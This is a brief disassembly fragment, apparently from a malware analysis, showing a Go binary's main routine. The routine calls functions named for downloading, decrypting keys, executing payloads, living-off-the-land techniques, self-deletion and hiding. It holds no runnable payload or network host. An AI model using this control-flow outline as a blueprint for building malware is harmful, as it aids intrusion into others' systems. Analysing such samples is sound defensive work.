 mov rcx, rax
shl rax, 1
shr rax, 1Fh
mov rdx, 0DD7B17F80h
lea rbx, [rax+rdx]
jmp short loc_62AF58
loc_62AF55:
mov rcx, rax
loc_62AF58:
imul rdx, rbx, 3B9ACA00h
and ecx, 3FFFFFFFh
movsxd rcx, ecx
add rcx, rdx ; int
mov rdx, 0A1B203EB3D1A0000h
lea rax, [rdx+rcx] ; int
call math_rand_Seed
xchg ax, ax
call main_download
call main_deckeys
call main_execute
call main_livingoftheland
call main_selfDelete
call main_download2
xchg ax, ax
call main_autocoloring
call main_execute2
call main_livingoftheland2
call main_selfDelete2
call main_HiddenHome
add rsp, 8
pop rbp
retn